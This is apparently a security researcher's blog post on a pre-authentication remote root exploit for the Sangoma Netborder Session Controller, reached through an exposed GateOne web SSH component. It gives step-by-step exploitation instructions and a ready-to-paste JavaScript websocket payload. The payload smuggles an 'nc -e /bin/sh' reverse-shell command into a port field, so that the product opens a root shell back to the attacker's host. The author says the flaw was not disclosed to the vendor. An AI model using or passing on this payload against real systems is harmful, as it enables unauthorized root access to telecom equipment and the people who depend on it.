MagicGate - Sangoma NSC Pre-Authentication Remote Root Exploit.
This is part of a series of posts on the Sangoma exploits I released at BSides Basingstoke 2024.
This vulnerability affects the Sangoma Netborder Session Controller (NSC). These are telecoms/VoIP products for SS7 and VoIP networks, which purport to provide security features.
This bug isn't terribly exciting - basically, Sangoma decided to ship a vulnerable component which offers remote code execution, run it as root, and offer it to the world to use and abuse as they saw fit. GG. Well played.
So we got here by looking at what was listening.

Apache is helpfully reverse proxying through the path "/ssh/" us to something called GateOne, a "web SSH" tool. Useful.

Basically, see this advisory: https://github.com/liftoff/GateOne/issues/736
Anyway, to exploit it, navigate to "/ssh/", enter any username, and paste in the following string into the JS console in your browser, replacing your connectback host and port as needed.
GateOne.ws.send('{"terminal:ssh_get_host_fingerprint":{"host":"localhost","port":"22;nc -e /bin/sh 192.168.0.55 1338;"}}')
Someone who cares enough to write Python to spam websocket messages could probably automate this process, but really, its three clicks and you get an instant root shell? So why bother?
These issues have not been disclosed to Sangoma yet, due to their past performance when it comes to handling vulnerability disclosures - I don't have time to waste fighting uncooperative vendors.
In the next post, I'll publish bunch of misc low/medium bugs that I didn't want to spend very much time on in all of the products.